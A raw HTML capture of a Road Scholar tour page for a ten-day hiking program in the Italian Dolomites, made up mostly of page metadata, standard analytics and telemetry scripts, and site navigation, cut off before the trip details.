

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites?ite=6780&ito=741&itq=8a31090c-756f-4c5d-a975-2af9b958c455&itx%5Bidio%5D=51235138
body_size: 143614
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Choose Your Pace: Hiking in the Italian Dolomites" />
        <meta property="idio:destination" content="Italy" /> 
        <meta property="idio:primaryTag" content="Walking/Hiking" />
        <meta property="idio:programDestination" content="Italy" />
        <meta property="idio:programPrimaryTag" content="Walking/Hiking" />
        <meta property="idio:programStartingPrice" content="4599" />
        <meta property="idio:programNumber" content="23844" />
        <meta property="idio:programDuration" content="10 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Outdoor: Choose Your Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="4.83" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" />
        <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/23844-IT-Dolomites-ValDiFunes-lghoz.jpg/Zz0yNjQ3ZDJjY2RkODQxMWVlYWVjZjBhZjZlZjU5YjMxYw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" />
        <meta property="og:title" content="Choose Your Pace: Hiking in the Italian Dolomites" />
        <meta name="keywords" />
        <meta property="og:description" content="Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history." />
        <meta name="description" content="Journey through the Italian Dolomites at your choice of two hiking paces &#x2014; moderate or challenging &#x2014; amid dramatic peaks, alpine paths, historic villages, and rich natural history." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/23844/Choose-Your-Pace-Hiking-in-the-Italian-Dolomites" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"08ca0231392e4fe4831ef6ffb9d33142","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"08ca0231392e4fe4831ef6ffb9d33142"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'ca0cd305-7e07-4f81-93fa-b5cc885c50ba'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:16:05 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
